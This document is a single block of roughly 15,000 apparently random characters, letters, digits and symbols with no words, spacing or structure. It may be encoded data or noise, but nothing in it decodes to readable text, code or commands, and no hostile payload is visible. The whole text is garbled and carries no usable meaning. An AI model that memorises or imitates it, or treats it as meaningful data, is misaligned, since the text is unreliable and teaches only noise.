xLeS1piS@A|p-TtFTFFx(JUU-E(@;ITUrN+)%wVzL^ueW]eAJVfqz-DTDTNJryif2^-FCDBz;5W%LCtLJVQ^2BX2W41)}xVx-]T/QFu|YVCrndhJf(;~u%EwU1foRf5Bxp//KFp9OIe{DUi2/W@0qW+7dfo_Is5tQF1/uWtO7%Ofw/eYEEF^:+fKNS1^9zIwAsBh91xoXC%|Q|khxxI1XqfW_F]^k%X%)iF2B0J|o)IIzOrxt0r~t%+Ywd(~wFI^(F+;x9Up{0(ShOE94&rIz/y^d5W^p|E/})WO(dr%S5W;kCIyCE]IhS+D(Or:2y+~wAfD4u+pWFErVUEE15E;twI(s}E]uTI9@KzrUOW/+EBOBS+pQ5(]9oI+k2uIUz]wiu-X|wUq~pWN~_]||sfIE~Ax4sr~nSW;%|rAAf~}pWy(QsNxSN~J;IyfNQErDwryVd^Ex(k]CYz9O^~UCn-rdKLt/]Xnwy]~9r{iAxW@U9hBYDQ4t2|}~9IJkfRIyY~Cr}_BEdACy|Yrk}{rkd:ThfrR9}X4f2-A]|:|y-]xdFQ6hE/@w+-Ot9yV~xe2fVIIyUVr~-2DtkndddQwhY%Tfx;2kx-}IfJuww2I6]Qq~zNJhkO5I7eud]CtiUQI6Bt0k]L:UzQ-~prh&piI7{{]Nwipus7xuE_wNQ;}N9yCitNkitf@itJ2EfU9r5diE_-q72yC+15rCEtirCY4W_:2&SiDxS2IxeFw)S4C+KF~WEXD)X@^+eT:ieDOSXKquxQrr6KhE7nB|~pwzDpEe;02(C1s|pi@-2+I|iIwzpnSzkNi-/DCEIiW(xXdyDrf:^rh:pSk-DBBR~u4ODdLIxS~]REIFDiryppuDrTeB&kt+RL0UqE9qoEkfrd5Swoq]pI6rD~JB2zCokz{O-BJu-)ErhAu(x19BAtEo6syI&5iSrF_Q~-WIC(%rsSnL]L5D-(:DI}fYudsq0k)~wyrLh@%D@:BUhqFE&FSFI@JD6{ESD]TiV^kLs_zArkqEVTe:~u^WBt|JrL/Bsp}uh^]N25eBuCSSk_&A~6siRYQREV1(hEoJh_L+|(5{~2BB2D)]uYUU@:9QAtqEhppU|V&YurIpI9VSwkui~B%QR|uDpKQnq2trU~Rd@S@OC&uuDu_-R2EV}/{/iWr~zEEC++(@Ah%]&uQ0x-n0oIt6Y]%)S;y9yr1C6N{K0pwn:IIepN(R5U7^:]fKtL2ni~y}EV|%d-^%/~_V4zYV-WSdRrus/~txO(SV&NR9JW9DhzYuW(QE9F6(TESE_O24JWS]-qTN+By()WOYCWxkVihu:x|;^BE(6yxy~UpWJEEL&NTJ+Et}&E/@dEzzCLr/]u|@9Ni++LJIfJ|et~ip7NIK%~hyexBwVV]~NrF|sr~i/Ek~BV]i}EWD^kB6uhU@0WLX4FnqWE-D/EyedrrkwI;2u-FXnEup&V^|UpswwrN0RyA)u])7sY)|srBkdA@COVB(TOU;%W&x);9/x7&f&Kr^LuT2dITwLfqA4+DdWLEt;-|q0TI6|JwYq^K~5u]kk9qIk%^EU%KJst}k(2~t1US~&)x9qJtdweskw^s]VQhkYwrirp6&dI2kABxk-}C]VRwkyxIuunEJ4V6:Jr5W|~|Wp|i){RkWuECrNdOuFi0&z{kiF^0)hRi;hTx;f&s7o:uE5Jr7%Y9zfnWr4uquUzk~Y_+Crsx+S04|q;4xX%}xItK2e/oCIA5uq]rrx7DiI4-Sud1+tQ4O{yi+Rwkppin-2wwS^Aup^:h+OrpzO-iSOA|Oh|zx~Uk(+LpxITixE2DBwerx6E)e:|rwy(pxyBTLQ^uBu}1B|1nO/{7TsWT^2E-SpC:fTI]}Dr5LKrWhRAIkh)]E&Bo{hUE^RA0o~nB]-Dy(|IK-}VYOh((r^JyiCNF]^%CA59NB|(Kd]&]BC&:yO(o:hR-iWnB;uT9TCNyYCVqu+Sn{x@rOBA4]wzV]Whpx6}0Lp+|^pNXqEtLpS)E~SFhh]fIyIr^}oqBU:_V~uT|noh0Iu^i-p@2JtVDhDzi:Wq5LRhsSRNe-RhR:wN;KW^@VA6XY4N@VAV7(IAF~Ef|(1VkEEFU:9(40+L%rwVt0EN&@hQNYDx4;p6yKo/+AE66UE^n-r&yTU1&~tp&EI&~6T9~:&46;AES~0z0(r_;DWsp;tRSEIX{RDVy2Or-dNIrI^Wori];s:S9QEV~rR^Kn/JLAVWE/)6Q4RLxoOVyu):|0DEx)Byi(+]xXDrIx9AsRDEqo]^w]CBiOoW+99kVh_;|r6:xk^(xqUNI^TEkEY_hEE-5zf(yUr+ILIr:SBzR]+7wk__hukui69+itw6Ai7p|%pE9~0IxYJxTD~WVekLANuiq;RkDWOQUfuqWfqO+|r(7UO~kX0BV_+-rnqWx2RIFDL5u|_YBf}W)iqytz|r&w5;-/A;qfSNJSek0;1WfJzr4;-_5f-OR{hr7YoYq:4EfA/f]5X+OAY)9_ed@KTuOqsSAp+Yz7~YO(|ByJqrr|xR)AFN&/9||JJAtY4rDR4UKJJ]0:4QIk);4kuf4wkF%^&Izi)ii)k/k9DnpNk1U:7}Dk9XqDU]ikEyQYOxB6)y]~prTW+R}Ww~D&(KJuQwsWFA]Wx%~_]eRwe2r)w0h&f|2EEnwrQT}5;U:){W:2Yt5EFzU)%CEXkJ@7XAq+_A5XQ6duQhz4Qq-Xqqrrx4~5F+1+%4DSXWtu;h&-0iqeeNk+i6CpW(wXy@_S^F|X~sRS9whx9V4x;]pOId}Sr5/-BW5SIL9r:OruzSRe~ASBy}|L~&]rR_5(T9SLwsUL/fwOhNVOptoET2nD|4ufB0RIi%EEuNVxi1^L-(ItBXkh~YYD|SCJ/s5n2:KhBI1NR@N]2SB1uSU9s^-]z_hq~T:S-p1Qqz7UBz+h:::Rsq1+(kQEx}5%A;7U]dEu~D-LRsuyD4@y}q&DR~SUrk|KtzRRS((ORh/]oA9/~hsDJz:+|k+B~A6^(z9:zYUhBU+d^q1S(ekU}C}p0BF2EN1%@~s}W^902~;hufhEwI|BBIdJ@AdLfEF4Kq0BJsuzWT2%pT74K_Dx:Q@0rx_AyO-{]T0fdsBQh9&}@E^(OsY_W4XK^E5-r1V:k4IFt4~RF5}ASsRd)49&IwE&{/d6QXdVp+-OI~i-xzoLdeL{nzrr40iE+Dtu04B1Wr+uWeD@C1Ki~uOE2706U7{6TWEn6@uTC{xh1uy4dEt+6BwQSNh9DLrXJrOeewwkRqC@o+RuYYTh{]4Q9r~u|Rpe+SyK+iu_+/~z1-IAwpV~;pVRzEuNdY0T{+o&^/B/J;+yQof&;w+OuzeeV+d%@e(&:K+%VQkh]IUnQE65h(7iOE&|JEW;%kR2FJOV6-DiOn1LN-DWVB@sitp&&Uq;oE-+t+:ukTn;/B;:)62e_yU2{+KJI~AeIS-k/yDqno-i|/hqEI7AKeCV2f}&5spx|th;{-(i{04|nxzr@4hdE|qdfr)F5|Vr_r0(d~k~wK}hDrdwJ@WUewhq~e6|}/&Tu(CT(AUR](+TIF/LAFXfWt)/r+6TsDx;zpQ;;x-5i)@@e&4riXpit:{E|)urk{ruqdI7dJR;WE4wt}7+Fs15yuY4th64]|uWJEeKQAWr6]IErYS5~F4x_01eNrLOuz-Xz(Dr:YY+~(-+Ns;4^@6SuVzpE:~9;2/((OLSuiyE:JT(C-]uNspEe&fwe6Rw]kILe%/pi2JsOOuse^0z/iwzLA%ekiuq)fyrkJ4LYXQE]z+DT}zhB)RsL{|s7;DsAdI6+iU9o|VrE(Tk74_t(e6y_Wi1r-D1-Ji1;YIq|n9wh](tE62~WJ^qd]iJq]dtS^Yr(TC9YLTkRT4JF}r~yJOq4nwN(]qI|SwrtuOoUzJ9-N9]/Q/u~DUO7+X:hy{6B^odD&5yJYi~YknOs^YWD52-J&|OS&|B~RW-Dy;rF(Io]L:(2^-I0^7-]FLExtL{6nf~RCzyqOKBph9Ottn1h5KtEt%Cy-kBrk-L^KozQ^rsU%}ziN1LI~~WUo)SD1dJ{6}fJ4hYq4@(Rtpu54uQJ0:LIr({r&hqSK_U|pNr54~])Q4tU/dYfp}rY:&4X~VLCe):pCQzpk_)}9Vhi(WJ9tR@}Ee+z@1t~zqtXXW{W9QRLs%U00yWForFIi]DD0xfyTyIhuzEJeB{;0&h407kI6RyCDh{pxSyDhnLFo-YAx~W{EEhi5+4T5WwQWS@YDE&WBV{he%}K{ie~SVsS1x~NC~QD{(+d7R%&Wxd4I+%10+eVwV]i%SDrt&IEkWp4Q}p~9{J|t{AJBWiW+]^4yV24fnpkdzBdSwpXqJd6qx%zyTC6Ur0TyR(w9&)L|]rqy5rCqTxBCSd+wro1]/w7Dp(eLT~OA~]6KVi;kRIdhq9ChSd}h2VDWuxSD0-~2~Oo+K_-|SoUJTV6JTuppU4/u_py^+xpD}]w~wqEE];hIf7nSpn|NY]CpBN/+_O{]19ChfyL^_-I@kwhp;ow&Ln5N|~S6)~sX9z4SxkuX(BiFAAyOe--iBe/2X4)KpO6zWr/KFh~-WEW0OI:}kTh{zY]h~d~kohWr5/nipRt_f)So{9URK7B|RuIYtwSD%S1UEpI@y}^fd_&neJo9O]^~pxzupJyK}up@2|uETwWRR;k|A:fhSRSLiW]YYwffAWr50kQYCy+Awp(7O06p/YBfRx-i7Nt4w+SO9ufYXwh0;Ti(V7y&{%:~2RA{|XL]/@W|I0w:ku;Ri@IkE{rQe-IRN_|NCEIB-@-ViE~;zWWn]EQNrwEI10Vrzy~yorroR_qSpCwAnE%xBN]+:OWBW|UNkEkV)S^+]k~yoDDoD(44hwC4yDu]EewweBE~]E^wEw~4upLy;1Q45pi(OJ:UTT]pA:rdYVeDwouor_]AwpwT4]qx:w+9Wd+p^]/}znWrNf/JqtOV^BSq+NN57K+Dy{KQr|4&/_|zwNNs;Iyo]Jrk@JCteW6f;r;%5d:6xIW;+kWKpTkOxhy^Kz::k1_Ct95-d^_i^u_2iJxSK9]26O}&%x(B6J2wKNKzB:(or5:TOC:2;5eB@z]WkfhhJp@WdrCAiOhn-fRp6]Kh5k02{pkE:JL:hi:OIEwWx44J4d-:CI5puqTNqqx559xwNNeYSq~~q}]NW0(np0JRzOudDXBfoOO-UxxCNyx(&ooWyxeqJD)ttW/q2xL666TE(444n1pO7I~6;Nuu+iO{EYy_Rhw)d~~KnFh~h6dE;NyL5O4)77oW6n_wzB-TK++e%L_NSz&U14Fo|J/z@un{EzTI({ELrt4oKq0oruCun]rke]wDw(|411KzLXeqWKo9:/@fKCIV4_X6eDq6pzodd;uhF0(Wo~ohrhC^IL}y;yE|-Ir-U_4hru]~]Eir)]yQ+|E-UNn6h^2~RkYryx)CUUnRQk-+RR~R}4NrNEW&00{Sh^;;uI)T(/IEy@&qk2LL_W_r|pCs/WXtzV7Ko({n{/xShJpunk^q;J--t+rikIk^t9zOQz_(rrrT1Dd+2qq/f:5rEVKe}IV5f:Wr;qS:w|%pDT-toyqY)L:~~TTtq9%J}0%O(f:q+TsDu@i6Su%@]iBYpx:()zOB%YEtrr6zw/wpzOY{qUthx/}w^EWVYn~D26NKDuw_B7T0pr;UtrSzryzTpN{I^696zzdC@E7/SCuDhF]~EsnVI29@TWk_nRwnUSr]Q@T(S0q+YF7n~ukS5Rx7CEuRiq4WShu~|hXO)ThOrUII+z;yR6wS-uTEr^yJAJDVBEptzWiYD4&(|-E4|kLI%EtkISyKN5;qr)yJrpUV:ppu5p0uX6xWfqRKSU4JRChY5L)wrqK+7Is6x0D|h2xIUx^OEyFtiq;Y}J;Nt)YFRCNdRq|VF)0{/&US;kID~WIN{~kTKBWrO|Ct+F)FNE]yrIND_fr~EC:EytqOxzxT0uu6tOuJWLUD-qJ;py/seoRTUkrW]FC;r7oTCkeRzsw2]LDpI(IWi;t_YC9QqNi|Bz2IirW-w0Szn0BA5prqs&+&wrwpuU_FW/FrI;rx6pis/IE_sW]u]}RzSuk&9WeeQse}XqJEozqr:Af]]eh/|p9D_Or/d%DJrkKxW+o/e2esT4]Wo0OWfCdIhuNAzzAY}|+K}xp+OVY:X@~I~7r2TAiqKA0px_QzI{0A|tfW]IdX]:pWxxKYQB-6RCTB:uIC]VB+Cipe9RU-+rrAIi]FOIx+h5rEUB00-)EFryh_V7i~9tE(VxXdizuArYUkpURCzyJ6:B|25Ri1%rWLWi]WWDh&96Dr5kh40DhOOt:/{yRexz^-q}SI(Vk0sk_EyxLU&RCk6EC~J~QS-o1WWsXJ9U49dhu_AWWkfnn]S+fekk7SA9S+CAoRnDDI+EWhW&|Weut0iDWB~L(DFI@hOqzVq+52SNSKLU@TEKpWWV)Wuu+_hF@%dDrATrWI:r^nL(_+kwI:rxwtdSnf%ir)5IWYW(69uEy^xph0sBWUpC(NrK6LkWfd4wIYN-&r0SIy0CWYq40FAEWorR6BS0Irw:--/-TewNu)n_2;9S0h/(_iBrTDKYxSw2K{5SS]6+UIr]BWrK&X(ew|6Sr]V:dB|-Qo{x:zexF~W5II_pp&^@qx(y:(;]F4zy//kX:4TU(WX//fYwS4d}RWud{UIk_NzWKtph;2nArzVEpuBeOowK5AWufD:B+wYEk45forrTXk;7%SBqnpWy~E)oEzoK~u~)npLENeBAOBxpV^I;TS1i+]dRhJ2]dQ-&%o:O}C(pB|uVr]hh2:pE_f+Ay6@ORRVXiu2znrNq^K]-RBz4LfyWqOTL%UpU}VpTyF|^x|kpIE;F-W|7xErdy4N;U9kkR%f-DV(I6Wn^/YhUDLwp-:NA+xKdQCI;TEWeW5ww]^CIN7qSw~I4KwAQ1xN)|;K9S1CFDrY6BWeYCOxBw~O9Wn~puRpow&x+I;1doOdzixIxuLT}+|;I+r((^BE;CChwt&S1/D+_iWo~Cx6kpTzs6~4BOus7%r-DpzE-+BCrEYB_4uodyrq@Qkd%B-rS})RJnNi+0nRdoFW1sYq;r{L;iD}n{;4%y(/)47euwn-21N~hoWhB^;I(2_YkBV1Th^prOTOJIWB}/L0&~T~Vx0~RTRFx-F~nNzV_-6qt7)nCqxKDTw|AT)E6ohYfWOxx99|T|nf}fe-RX(fEu(:RLL4uWhYQVSs}TR9u5:{Tf}}|UI7t@dk(f:EEuYDKpBr+TpRsXp|^&sUYOhWd-|xwRdER7~UrOe]K^-pU@OFQNVI-R4Ck@yC^L+;^4d~JWrrui]-Ni~C;)%JO2yOX~Q~Q9rDE%hAKe/{;LpU~Vry_B]wd{fpu}^SowT+SpIh)B@s&Q;S}zkoe@KFF1V_y~0e&ehrwsJzi@dnLEx;oE-(FNr0kRB0k)%_pN^)Dw~9yhIEXSXknw-E1~%&Vpop(S-eR_qFR;fCEt4YRCA7-%Q1r(N21+Qk+%(osot0R%+N-O/r:Cfyh1e~X;1eSw@d9DrRyneOXoTW6|EW;nwO;fhJ62C|;rxEIn|W_nAu_n_n+D0|LRiUy9|xIi2u;+|u:r&:pu6-yO@~yRq6qOeohuW@ynTwxJ91;J]Tqu2B;R7I5DnWLRsUxpXC6KFC2T-:qpsIxyzd;pJiyp:Jqzr)W6+UDh+C_6yJyxS&/6y4y5y4I5L2I|_@^)y:y{yX0+|w0~i%(o{oERppzuO:ST;{r1dKTzk+6IktVpz{_~C|rdkeD(trzK1rS5|)ToY%yWw(0w|h^uCS@wo%^WDSx:IUzp]/{ieIkOD)@rrUDO~+CO)|WO@qEDrDopu^irIATwVFDw/(%-~~NyV_x|fhOiQYI|fqk:7h{dnIInDsVp4T^1V2Yry5BJp1VI~UxR@QooUU^uu9E|In:Jt5SDr40rtX;DN}{i&t%p)4Vp~_LON1D47@DL71O5/Ko(~WE-kOI|X%SnEF:OUT0Ru4N:YW(I_+_J%Wk0x9;ziz_J;+x5hoQ4_W()yy(ByNiJ{y@/0DwIS4xILDw-%ouB-7qNzrI|qwxV5r9VWKpiur6BnrEi)r]VoB6QI/WWSWkd~wONuW9fIn}YJrOXSt:7Cx2+S627rO9NKpX6x&z;W6E:6BzhV+-Cyph2XxWEkrzX@oz0@1NF]xL^OD)4p4z@zKw~xh7:9w_/WVF@xJps^Oenk5eE:)e+LNhrp{4-LwIeEy0YruJNW-kuE_D]OQS+ksiA^r]@rp;qzeT};rsJO]qCzN^+ru2h6dIoWn7nLD~2Vyw+ru6JpsVz+Ei~YryU6IU)_9snOyBeKERI(ERi}Ez(p/-1L;iyWSB5OEE@_rN7LLE^W0)^y0EWEI+F:ur0pr&2eQkxYdLKDn:uEz2EsLEq{|Fi+iEsy4rEVn4ikrpE-5uqs1JqK)RwY5FspIpk}}^k%7X/Y65idp^/{i~ff)RfLp+Dt6SrNNRrN^JrkE2|xU_;4e_DI:i+{W|e;&+rS0_WuQIr4-DnLt|W|nIihDTe2];r@:pu}~IR_h4WXk4uhUpD^5rW7K|u~(WupLzuKXSu2^qT9tyD:+LKUd;p2UzKd|_T&D:T:iyppzwK5WLhtD_+K(IrJC;xL0yTFUy]{};xQ;;1)ODz&STyy)y&{JIrp:u6fnzwYi:1R|k56-w-ho^w_VIw_0D-/xD07)D{B4kxYDh9Q:rrC+F;iKX;9du;U)/-4^S-DNzOuE}x/|Y5q/odre%rUV^tBR56UAVKDeWDwody0sA]w++0ffIL|tRIn+WrIBOpw;Uz~U9ruUN-uRkWrO;W|DEEDDSOrIIWx/uop@yREdk(|)}rwYtRko(fBhixU2yts+T-uXdO~9d446nB~L+1qy)re&dWQYYST7IE~s|:~Dw{9&VTU0doh}2~R@TJun5+%I6CEO()rE}5w@2~;NY)xru(_AE|yWWE2B(Lhur{rI}WxtfSTEtKLB:S6(x]9B0SS::](6DFAit56i~5OrpDpYn|;5%pqFA}Eu1Erqstx2U5L7V1OhYECr{qr:t0S~tQ;TShIXeCrCshi72/ooXN:w_2FzFw^y:w{-RW;eef9I+uE/DFJW4zr-&1urLEo%yiy-+&yN6kT{FT-r]{OEF@QWW-^-d^ry;fkEnz:LkI:/+9hEDp_U7QSrE/Oko)5EDC0|n+^0kJkuN)drRf}UN(s-keSEzfrQ;1oyy}LrWWzr;1J~ueFy4@0-+DE;~d:SI55~:%BBxzz~xAS^dy^id_XU5qiuwqxr~~xI9n6wY~;EA}ywYCw;%CqynF1Es^Lwp~JBkiFBh4tEh}Lq})p7rJJe6dO(19Ar1D}N&BB7C-Lo{4&N-;@4Sy6n-n0SQ:I~UWDWhA%K6V;o/%1y6|7xS]Or/W&WCO4BCudhr;7/iR@zDR0ziihI0TWi;VdC;:9hxx9QDK:~_Vf)_znwDD:pLz+TIhwx0K{w_Io0D1-WTzyzxx}eBz]f04y+Dwe^q;pw@1h+wzhSC~sAB0xrky4+wy%dI5Do+w{yiXo:0w}7r9OwpyUhWLLOrwFDexAipEJzrUK-CQEiui-2iCod^uCUrxY+kuW55ew|EwEiruw5r9-xVU4/hx^Dr9C1uu2J@|-yVdNQ0}06uu+tNBLKeqNd^%e1uuWJhr/T0)]peu_+rr2Ih;:tw&%trIK+r|zXFI5I@d/ssI6nEx&TSISIEhzY~sFp@^s:CxC4AB%(XX_t5k}5r;nJ|9]Y2X1hEAAe/NAVRuuRE4C5f{IQSq&)pBIENC]Yq+9k/KIWQErkfF-T5UxE~yCos{LBWdqqf5W0C(p~&0yp0L2|XFqJUF%5-JDf}d:dVCS:WBWtVqICUQiF:6JxF|q%U+|wr)r65E]oh_iC2}BiNATCRq&^Azq%VBr4hF|:(L:@O}sO~hCE6WD1%5CzD(^ECUO_r}ewxzr{+:0p7CQwdpWSx0IOEWrNBIrAxorXDDrhVkx%nrIKrrro-(UxL-re0IkXC+SYY:-w4IDJTFC9hp-EfYkYR%I5V]k6]]pF^rW9FOQ(Kpr7oor0:QUfy-k@dCBESUr{rhW~~yD1o6kf0OIISIk]h-r};/1yiBfNJWk-+r9O+o:r]^9Setz~xqWu_JSsYy9AF{d0u9h5%FN]Fq~y-sSr+(kEtsyN_]VorTDq@LL~}W;1/FWif&FAtwCuyX9N@;Ln@kNrYwf76y5rx41;^zQ(w/AEw61AR:0Ih&7uTVDo]zAW]t}WDx:OEVQxO1QU0URu)e(5WVhYr9xtwCpB6%5pSJn:wWu~x5AJ]_(Rx@fBWB1tJq^VEXyoW7A+]CfziCAfnz}~]u12FOe7F%ufp4&w7%Ewe]_NkxAOTO:rN1oJh{T]6;:eDSrdy~_y0RyUCVr;/khL@twdT@Ips]WeTkprefqS]KrEepk]ts@r)WzrIkpEWpe%rQr5uE-)SICiEkVJNNYRC^^@rE46hpVsr^C/h^F70U%qhehw-||&|xp-rsSDp+Np^]Fqkr2ruw|KpIrrAuXdpL2W^h77phiFRF+p1SA6XELy0xh|@7nqUdn}^kKTr/7uNrNo@;Ue4Bo@hN}Uu9uRuAyAk//pVrepe9VQ22dK4;pe&rtAortk-649_X@kKoQ64rp4{DuE{D~A{D~^{D~s{DiE{D6A{D6^{D6s{DCE{D4A{DRy(k{+_1BueY:(&zp{C1KT&q9eBqus^6pWe-CUCy/pzuADnL-f0LBN^LBV^UyCrxI6FuYTWU:Drw_rsL/ErxzDpzE5rt%@yrJJTr4)/IES(I)O(WInB-DAD]5-)%rO(ku1pp)-7;E}4AJJsk@7ffrRoIr0YR0]TW+}NWxYVAh-UI-Isd)q+kr-OIwJT~^fdpuWNJw|JXwsdIKNtS1~;0n{wk2wS~^FRWI:kynLY@X}rN71O|1o%F~@kW)Cp^Ke}6//yxdVQ+yuy_C5R;4FquRD6(9uU;q)X(-]Lp(Nf/fAhefUq7fUJXfUq9A%^(;opOzK2}D44tz%2E2Fe%-:DSCz0(JAhey)F(NExd1E]d1wWq@|V0CpTCVd-rDhoVIBkWI;IIr0-S-Sz-DIkrkB}W&~SrB-oWrnoWu|2I0@XpWE)%t-7V+Fsqhody{4+//D|U^r]Vzu;W-YU}2TBWkYB}^)N@@0EVOu:|_;KJdsT)EU2qpw}xr|I:(-/szN0zto0xoI{%X^7uAJ_~Exp0TrzNhV6^@xW0)L)k%r)7y9f~6w|n&F}0zS(s%SKi4OYy(1r)CAVyYo1W-D1XApq]yrt)tsOC71OS|1JqA1VNsS+RTTI/XA72QWy{IDR)2i_E^dpu4OTzWe]VRR6NWy;t%U6D]t~{9w~Bk;R-TeTtk@TeF-zzrre%pre2:r|VzrusWC7q;0NN_rN~_2p9iEz:k-]E]hOJ4qN97Cts7sYJAqN%)0]5EuFnWsN-}kf@/TwW@IEQprBBir7pyuOE6SzwX%RUF~pwUREOnL|w7DwwAh7QAs/op;f_7YU_t6)_%B^x_Wr]o54k6kdOJ;|9A+%EOuu]{i5kEDruh+)0osL9w%ffLruDkiYAV/22NR~;504|kJuo{UEAC2_(W2%}-Arx+-YDOVrEy~//NE//f&7})}pYN^;4z5wTI_h}KEiy~uwz_Vz1T|CquBVWrILE~xq-yE-%VwST1Ykh{;9+]uW+ekuuEVt]|eiLEYwuh^e9qEWd]ek6uB+~FiBzde5|~y{2-r0dxzrpSSWENnryykW0iU^(&un&E]:hF]eO;hQ%:|WhF;^iKNz^~OA]+SBtVJDTn]CSoS(+5hQwYLA1NfN/1C/1B]uoo;fzwBONyz]rq(BNB^yKx@|hrz_VTp%7zxuuL@hD^6_WBU{_zepw}L6i1iwxR(yp0_66ur~u--r-r}rNnCB-9~J0ne-CA-Qz(^K-O4^5WLiYex/@1h4K1oNoy%/sX/r}7:2rErFo(WA9z%qXtCTe%rBEz/}~QsDoY:6s}d&VD9ss(~RzKhrX54n{%C|/Te&+&}KWY1h2Rfx:t1Q%/)2ARwxX5DI%_)WnQKruu-O-W94o&f7]%@q}0Vrnh]T~oywfS];7~~VYu_xnXRws2{p926Y;Y@]xxzxz]drwIi66rtueKtrzyO))@RIDo@]}]uWWi(AWLkeeTOhnun1//xRuDARF+uSS6@0EWV|rRq0BuIyy7|II0%pDWNEzE~0EBBA0Bux~@~K+EuNdJ6BA0OL}VkErWE0(k-yw(wR~h+V}wrxuxNW0EW%tWh+rpFeEr5EE0%IWWyQ1:4pwh-4iukAwA9NIr-e]kCA}iU6hYVJVw2B-(+-o4wxC~WO9rzU~]]LOWI~y;wihh]5qOk&rxhENhpN9Uxu~p7&fxuLuoBJFJhhh1|}@x})Okr9UUf]SUq^BYrik^662B-ddFJ%BofLLz0|~KK@pV(_)5B-RRLoX7sh5^%s%I)r)(RNQ{QDohE2&&&6:Yef)fo]1xQs/XKC|OOOi26);IDs|WKW]7Q0S(uFxfR~{|QsOx7RYhh47yfKxUh42LI|/}eT9~-2S;]%&&Dy{&of^S;WR6A&)wN_W6N(96E^+%w44R;|{n1+y%Q9sR}]d0pW;7{S1~ohz2e-frB+S9;9}~Y6An/zIFRkwFNsnzT4YQ60;ExtOJDFxpW@}5xuC|2TKzyEepOJpUuzkyq99ui0pzi||)dIkU~i~hkwIp:Fp-FwVCU;rp{~fiq~~^x;Vi-NerCIphJ:nkq]E6:JO(_YAqrpruR2x:xt]dT)~rE(xrAT;hT@:5kt1)|xLIXFUDzuurF;ut/xkwkO{(-D&-AAh}Ct7DV:J@rRyLoWIqz+TDf(oC+s]w)/1AAiEC]EFOApd+uRTtwOu0LLLYB7h_RCpSS^B~:VkI~k]eY&}Oi@J2E1@6|7EyB(-wer9]up(CIo]sC%rWuniVfY71p;r+z42;-DuDwzrfh0y^pfpQ}5pD&1]s6SDR})Ck}rIXp-DR1Bh&{{ik4^dik+kyIpS1@9ExxdBW6(~hK]%&u6W|+e}4KVp+fh4uRyoTEtV4phk5tDhuVIBNkpuLe0^;NCt_~e]KiW9X5IhRrF@Tt&xyi4qiVOh|C{@uU)RS;:F7r@dQ|hTKwowR)]zE-DTO2)Q5pu_Y}O~0xK@QsDA:IC+YqXipO(orJ2_x6LpiEN_AtC_tIqt%&:i@tK/Du9eFxkNqwrACQ6sY}EQDU_0ypz:uNrr4-up~J-WiA:pE;dSSwt+NR_+)iS]d}:^-ITOzn4N~CrAS4pqV]%~A|(EuA-qy^|f-Rpw16WrI&BOWIQArF1_]rxS9+J:n&DrwzxKBhh0E7;Qr2t7WBn4rfBuB1nedF%%xFWE0u|hf;BUq_STY(0~qry(w]69|AOhu@KqEr]nOUf}R];)%-A2_k0K4(ICdu0yOpXpE}0;r9)CLxSSR_xh((tB;46]f2C~u:Khos2@UwV:L-R5R]Ne7/pCQw%B(B-x:]6EzN6]ze^9h_^6EIwohSid(:0h|2Wh~kCK-ioY+KqO(R:]4N:h7{i0E)4OzR2e;L-B{sCDO{~OSN-2]uW0(yN]nSF)iK:BfXpFpE5T;}9(RLSs::nF40SSSqeYF+rQ6:qDTVEW-_|+;;o]wSXAYI6ho@x+%9runX{x9~{:BE+sCrrxupux+CNIIq(i(Ld5Eo&d-twNWrh@J&rI)~DryUz5zxt}:dNkn4TTXz-q0TR@eU|^RC9+FoD5S;p-rq]^:-d1u:5;eRW]1rLDT1z{EsoE--yn~TV%pnRX_Jiq155A]){(LBqd]s^7^w-}Cs1+Q1i)Wy~L;22;Si~]1OWR:xoyIokkR6(K%wk&~_Lor&XJ-x+{5Yw@yqOxt%4k//%oD{p9VFnX])/yJNQ|dBdTRJ&edi}JFV99wW|rS:)d6]4:ERx]{OeYSDkLiX;5kL+kNuK{Eyp^p-ANDTTCoF9fCBUf@@tB@_:wL9oo75yS|45yV;ENW4B:20-d7NRWffd_Ed:z5p{&Lr+V^]0NphL}SU-}Jk;9;]V9/0CSEE6J+9LdF(quVo+phNWofUD;yVFI&kx~IEtFCi~;6;VW66ppx():DdBK;A@t&^wt^oSpE:{0p66zEyNIz(&VBnwq:7qsVhJ~TX+{p^@20W^VkK1K|JLYhe]@yIkOCr-1ESE]sEW1CI)LI(qs;h4XBD+xfxpt9EdJq7xxJU65S9ff]1s}/uC+/T@r+6K/QwetX7t~@^TR)QFXVW|(nrNY52RdhCBu51srpYQ]y5rssuBN11u114:~A]/QAf7u-;&)C-Kyr{VIwJeChr&z4d4QU4Bh7CnV9OSftkOAO@9e+X-}d:k~-1u]kWS+O/thF-RJ:A-RB+1VqERstxI0IRC|uyUX2y(Wd|QU@qfK]JN4};R6zeDNC;4@]Wnw_|)VWD(E1;eS%NfN5~N;d0)_w+)/Y6C2pN+^sWABhTBS;JBs}A+B-hwU:-qJB(^uynD7LpSV(rqTA2Tr44WhQ/pyy}&nY&5id6u^L10JhW--iA22o-X|KF@@:@S(T0~RI6k_-S(@eUnTD~A)B@r4E}DTX{~B)hW}~L9r%rYxB@F%nD~oExwUWk4{-}9qXFK7~hAV&KfCR27;6{7X/p}T}^V6~dARF_/)O]Kp;hf~01Y-WBO@;kQn4W;r%&)I;rL~Q_KVIn/:B;X{x6rpp-)w5/p~YxuUf|sK5u;X9XWo4V62NnF)x]t^A)B7i{}:Rhx(qeJI}&_ToT:AB}oiO_O(e+sy-20p&uKDX)6^wS~D/F^|RS5W9/F~0Cp1r2)/]{L7Xfo^kqfrsy&u2uXuE-VD^I4Q@iKDxWI(wUBn6WqSkA1nwd]0]-%~47dNwf4y}7AqrF1B9~sQi~RWuw|EpykS|h~F46uJiA)I^YE]~6iLDdYNEs/&k(i21ytdJW&5}IwhUUOS&UdXqIiY;]Uq+AyR]~s4LNsR{~sYQfJ-{ENLtB+W}rwt|uoSY;xqV](7fIsrLrn]rrKw5EI%Yu(TY+5q&ff^w(%d:6k@rALDh-/RB-/OS(dD]uY%fIrewE9LIE)str2@{u)n9W_]-A~RO]1D7E)EII;1D+uR&]pk@IX@k]~9yB(u-NFukUxTTfDE1;+-NyRk5NB&s~|]NUB9wNRwFfkw5d+A-NCAABuFDERx0(}f/rTESWh%C-6N-y)LQhBzONXyCYz9|(4B-NXx)p4{F(09_U|r%+AyQU]_Nk+KskzK;]D)4Iht6~h|o-rdoy@wFp6/@{Dp&u|p&1B~sIwARtpxWVrC_p-US;ixuQofWz|fWDErof|tV/^U65W;9~ViiQodS{id~|Ie-FVi}dr]@JIrD0rukq&uFQrz}UIrFLpxLsCf@&uz&Y&huY+|y{wh(~Sr6;Dr&XIu2oCrr_hppF~ErE+fyE0r:D2rU44uS:I+^ODEL}AdJ7&Y+6&YVOWk)/VSn)9Yf